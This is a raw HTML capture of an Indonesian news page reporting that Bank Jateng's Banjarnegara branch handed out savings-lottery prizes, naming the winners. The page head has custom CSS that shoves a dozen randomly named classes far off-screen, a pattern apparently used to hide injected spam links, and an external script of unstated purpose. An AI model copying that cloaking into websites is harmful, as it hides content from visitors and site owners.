

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jatengtoday.com/bank-jateng-cabang-banjarnegara-serahkan-hadiah-undian-tabungan-bima
body_size: 14391
content:
	<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="id"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-outside lt-ie10" id="ie9" lang="id"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-outside" lang="id"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://jatengtoday.com/xmlrpc.php"/>

	<title>Bank Jateng Cabang Banjarnegara Serahkan Hadiah Undian Tabungan Bima &#8211; Jateng Today</title>
<meta name='robots' content='max-image-preview:large' />

<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Feed" href="https://jatengtoday.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Umpan Komentar" href="https://jatengtoday.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jatengtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjatengtoday.com%2Fbank-jateng-cabang-banjarnegara-serahkan-hadiah-undian-tabungan-bima" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jatengtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjatengtoday.com%2Fbank-jateng-cabang-banjarnegara-serahkan-hadiah-undian-tabungan-bima&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='g1-main-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/all-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-single-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/single-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-comments-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/comments-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CSpartan%3A400%2C300%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://jatengtoday.com/wp-content/uploads/dynamic-style-1765294474.css' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-mashshare-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/mashshare-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7' type='text/css' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=4.1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<link rel="https://api.w.org/" href="https://jatengtoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jatengtoday.com/wp-json/wp/v2/posts/117687" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jatengtoday.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://jatengtoday.com/bank-jateng-cabang-banjarnegara-serahkan-hadiah-undian-tabungan-bima" />
<link rel='shortlink' href='https://jatengtoday.com/?p=117687' />
	<style>
	@font-face {
		font-family: "bimber";
							src:url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot");
			src:url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.woff") format("woff"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
	<meta name="google-site-verification" content="s6f0tFJ35KnwJewioCngQIO6o4ucfxAXPkq5Infpqqg" /><script async src="https://content-website-analytics.com/script.js"></script><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" sizes="32x32" />
<link rel="icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" />
<meta name="msapplication-TileImage" content="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" />
	<script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
			<style type="text/css" id="wp-custom-css">
			.banner_tertiary_right {position:absolute; left:-5834px}
.banner_tertiary_gradient {position:absolute; left:-19170px}
.banner_tertiary_overlay {position:absolute; left:-11195px}
.hero_main_large {position:absolute; left:-6545px}
.block_secondary_small {position:absolute; left:-22187px}
.block_secondary_medium {position:absolute; left:-26893px}
.block_secondary_large {position:absolute; left:-9589px}
.block_secondary_dark {position:absolute; left:-25174px}
.block_secondary_light {position:absolute; left:-26199px}
.block_secondary_bold {position:absolute; left:-22045px}
.block_secondary_muted {position:absolute; left:-9197px}
.block_secondary_responsive {position:absolute; left:-11070px}
.block_secondary_flexible {position:absolute; left:-24476px}
.block_secondary_grid {position:absolute; left:-10946px}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-117687 single-format-standard wp-embed-responsive wp-theme-bimber g1-layout-stretched g1-hoverable g1-has-mobile-logo g1-sidebar-normal elementor-default elementor-kit-1711" itemscope="" itemtype="http://schema.org/WebPage" >

<div class="g1-body-inner">

	<div id="page">
		

		

					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-secondary-nav -->
<nav id="g1-secondary-nav" class="g1-secondary-nav"><ul id="g1-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-h"><li id="menu-item-7477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li id="menu-item-7478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li id="menu-item-100568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav><!-- END .g1-secondary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-2">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-full g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class="g1-logo-wrapper"
			   href="https://jatengtoday.com/" rel="home">
									<picture class="g1-logo g1-logo-default">
						<source media="(min-width: 1025px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x">
						<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E">
						<img
							src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
							width="370"
							height="84"
							alt="Jateng Today" />
					</picture>

											<picture class="g1-logo g1-logo-inverted">
							<source id="g1-logo-inverted-source" media="(min-width: 1025px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x" data-srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png">
							<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E">
							<img
								id="g1-logo-inverted-img"
								class=""
								src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
								data-src=""
								width="370"
								height="84"
								alt="" />
						</picture>
												</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																			<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://jatengtoday.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-100976" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-g1-standard menu-item-100976"><a href="https://jatengtoday.com/category/berita-jawa-tengah">Berita</a>
<ul class="sub-menu">
	<li id="menu-item-100977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100977"><a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah">Pendidikan</a></li>
	<li id="menu-item-100978" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-100978"><a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah">Ekonomi</a></li>
	<li id="menu-item-100979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100979"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah">Seni Budaya</a>
	<ul class="sub-menu">
		<li id="menu-item-100980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah/film">Film</a></li>
	</ul>
</li>
	<li id="menu-item-100981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100981"><a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup">Gaya Hidup</a></li>
	<li id="menu-item-100982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100982"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah">Kesehatan</a></li>
	<li id="menu-item-100983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100983"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-teknologi-terbaru">Teknologi</a></li>
	<li id="menu-item-100984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100984"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang">Kota</a></li>
	<li id="menu-item-100985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100985"><a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah">Politik</a></li>
	<li id="menu-item-100986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100986"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional">Nasional</a></li>
	<li id="menu-item-100987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100987"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga">Olahraga</a>
	<ul class="sub-menu">
		<li id="menu-item-100988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100988"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang">PSIS</a></li>
	</ul>
</li>
	<li id="menu-item-100989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100989"><a href="https://jatengtoday.com/category/berita-jawa-tengah/hukum">Hukum</a></li>
	<li id="menu-item-100990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100990"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kriminal">Kriminal</a></li>
	<li id="menu-item-100991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100991"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-otomotif-jawa-tengah">Otomotif</a></li>
</ul>
</li>
<li id="menu-item-100992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100992"><a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah">Opini</a></li>
<li id="menu-item-100993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100993"><a href="https://jatengtoday.com/category/feature">Feature</a></li>
<li id="menu-item-100994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100994"><a href="https://jatengtoday.com/category/indepth">Indepth</a></li>
<li id="menu-item-100995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100995"><a href="https://jatengtoday.com/category/peristiwa">Peristiwa</a></li>
<li id="menu-item-100996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100996"><a href="https://jatengtoday.com/category/pembaca-jatengtoday">Kiriman Pembaca</a></li>
<li id="menu-item-100997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100997"><a href="https://jatengtoday.com/category/listicle">Listicle</a></li>
<li id="menu-item-100998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100998"><a href="https://jatengtoday.com/category/profil">Profile</a></li>
<li id="menu-item-100999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100999"><a href="https://jatengtoday.com/category/infografis">Infografis</a></li>
<li id="menu-item-101000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-101000"><a href="https://jatengtoday.com/category/kota-lama-semarang">Kota Lama</a></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
					<div class="g1-sticky-top-wrapper g1-hb-row-1">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show g1-hamburger-m  " href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label
			g1-hamburger-label-hidden			">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id g1-id-mobile">
			<p class="g1-mega g1-mega-1st site-title">
	
		<a class="g1-logo-wrapper"
		   href="https://jatengtoday.com/" rel="home">
							<picture class="g1-logo g1-logo-default">
					<source media="(max-width: 1024px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x">
					<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E">
					<img
						src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
						width="198"
						height="45"
						alt="Jateng Today" />
				</picture>

									<picture class="g1-logo g1-logo-inverted">
						<source id="g1-logo-mobile-inverted-source" media="(max-width: 1024px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x" data-srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png">
						<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E">
						<img
							id="g1-logo-mobile-inverted-img"
							class=""
							src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
							data-src=""
							width="198"
							height="45"
							alt="" />
					</picture>
									</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://jatengtoday.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
	
		
		
		

	
	<div class="g1-row g1-row-padding-m g1-row-layout-page">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">

			<div class="g1-column g1-column-2of3" id="primary">
				<div id="content" role="main">

					

<article id="post-117687" class="entry-tpl-classic post-117687 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-banjarnegara tag-bank-jateng tag-hadiah tag-nasabah tag-qris tag-tabungan-bima tag-undian" itemscope="&quot;&quot;" itemtype="http://schema.org/Article" >
	<div class="entry-inner">
		
		<header class="entry-header entry-header-01">
			<div class="entry-before-title">
				<span class="entry-categories entry-categories-l"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18"><span itemprop="articleSection">Ekonomi</span></a></span></span>
								</div>

			<h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">Bank Jateng Cabang Banjarnegara Serahkan Hadiah Undian Tabungan Bima</h1>
						
							<p class="g1-meta g1-meta-m entry-meta entry-meta-m">
					<span class="entry-byline entry-byline-m entry-byline-with-avatar">
										<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
	
		<span class="entry-meta-label">by</span>
			<a href="https://jatengtoday.com/author/ajiebandungan" title="Posts by Ajie MH." rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>
							<strong itemprop="name">Ajie MH.</strong>
					</a>
	</span>
	
							<time class="entry-date" datetime="2023-01-14T15:50:43+07:00" itemprop="datePublished">14 Januari 2023, 3:50 PM</time>					</span>

					<span class="entry-stats entry-stats-m">

						<span class="entry-views "><strong>11.5k</strong><span> Views</span></span>
						
						
											</span>
				</p>
			
			
		</header>

		<div class="entry-featured-media entry-featured-media-main"  itemprop="image"  itemscope=""  itemtype="http://schema.org/ImageObject" ><div class="g1-frame"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2023/01/5DACD5B0-402F-4D35-98C8-BD56476FDE0E.jpeg" class="attachment-bimber-grid-2of3 size-bimber-grid-2of3 wp-post-image" alt="" itemprop="contentUrl" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div><meta itemprop="url" content="https://jatengtoday.com/wp-content/uploads/2023/01/5DACD5B0-402F-4D35-98C8-BD56476FDE0E.jpeg" /><meta itemprop="width" content="0" /><meta itemprop="height" content="0" /></div>
		<div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody" >
			<p class="p1"><span class="s1">BANJARNEGARA (jatengtoday.com) &#8211; Bank Jateng Cabang Banjarnegara menyerahkan hadiah undian Tabungan Bima Periode I tahun 2022, Jumat (6/1). Pimpinan Cabang Bank Jateng Banjarnegara Siti Nafisah mengatakan, undian Tabungan Bima merupakan bentuk apresiasi kepada nasabah setia Bank Jateng. Dengan undian hadiah ini diharapkan nasabah akan terus meningkatkan saldonya untuk menambah kesempatan memenangkan undian. “Tingkatkan terus saldo tabungannya dan raih hadiahnya,” katanya.</span></p>
<p class="p1"><span class="s1">Menurutnya, undian Tabungan Bima dilaksanakan dua kali dalam satu tahun. Untuk periode I tahun 2022 ini, hadiah yang disediakan untuk nasabah Bank Jateng<span class="Apple-converted-space">  </span>Cabang Banjarnegara antara lain 1 unit mobil </span></p>
<p class="p1"><span class="s1">Mistubishi Xpander, 5 unit sepeda motor Yamaha NMax dan 5 keping emas batangan. “Undian pemenang dilakukan di Semarang pada 13 Desember 2022, dan hari ini kami serahkan kepada masing-masing pemenang,” ujarnya.</span></p>
<p class="p1"><span class="s1">Dikatakan, Tabungan Bima merupakan produk unggulan Bank Jateng. Produk ini sudah dilengkapi dengan Bima Mobile versi 2 dan sudah lengkap dengan Bima QRIS untuk memudahkan transaksi. Per 31 Desember 2022, tercatat 18.875 nasabah di Bank Jateng Banjarnegara dengan jumlah tabungan mencapai Rp 272,23 miliar. </span></p>
<p class="p1"><span class="s1">Siti Nafisah menyatakan Bank Jateng optimistis dalam menyongsong 2023. Kepercayaan diri tersebut tidak lepas dari kinerja positif yang telah dicatatkan Bank Jateng Cabang Banjarnegara pada periode 2021-2022. Di sisi lain, kebijakan pemerintah terkait restrukturisasi juga akan diperpanjang hingga tahun 2024 sehingga pemulihan ekonomi akan terus meningkat.</span></p>
<p class="p1"><span class="s1">“Kita sudah melewati masa pandemi kurun waktu 2021-2022 dengan kinerja positif. Tahun 2022, Dana Pihak Ketiga (DPK), kredit maupun laba bisa tercapai 100 persen, sehingga kita tetap berkontribusi secara maksimal kepada pemerintah Kabupaten Banjarnegara,” paparnya.</span></p>
<p class="p1"><span class="s1">Pada penyerahan hadiah tersebut, 1 unit mobil Mitsubishi XPander diserahkan kepada Kas Desa Sirongge. Hadiah 5 unit sepeda motor NMax masing-masing diberikan kepada Agus Setiyono, Mu&#8217;minati, Dwi Nugroho, Wahyudi Halim dan Handikan Syam DS. Sedangkan hadian 5 keping emas batangan 10 gram diserahkan kepada Heny Susanti, ida Riyana, Marsono, Sumarni dan Nur Fauziah. (*)</span></p>
		</div>
	</div><!-- .todo -->

	<p class="entry-tags "><span class="entry-tags-inner"><a href="https://jatengtoday.com/tag/banjarnegara" class="entry-tag entry-tag-8244">banjarnegara</a><a href="https://jatengtoday.com/tag/bank-jateng" class="entry-tag entry-tag-96">Bank Jateng</a><a href="https://jatengtoday.com/tag/hadiah" class="entry-tag entry-tag-17132">hadiah</a><a href="https://jatengtoday.com/tag/nasabah" class="entry-tag entry-tag-32359">nasabah</a><a href="https://jatengtoday.com/tag/qris" class="entry-tag entry-tag-37422">qris</a><a href="https://jatengtoday.com/tag/tabungan-bima" class="entry-tag entry-tag-32331">tabungan bima</a><a href="https://jatengtoday.com/tag/undian" class="entry-tag entry-tag-32360">undian</a></span></p>



	<aside class="g1-related-entries">

		
